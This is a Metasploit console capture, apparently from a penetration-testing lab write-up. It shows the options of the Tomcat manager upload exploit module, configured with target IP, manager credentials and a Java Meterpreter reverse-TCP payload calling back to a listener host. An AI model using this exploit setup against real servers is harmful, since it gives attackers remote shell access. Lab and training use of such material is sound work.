 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword melehifokivai no The password for the specified username
HttpUsername manager no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.169.232 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.169.220 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) >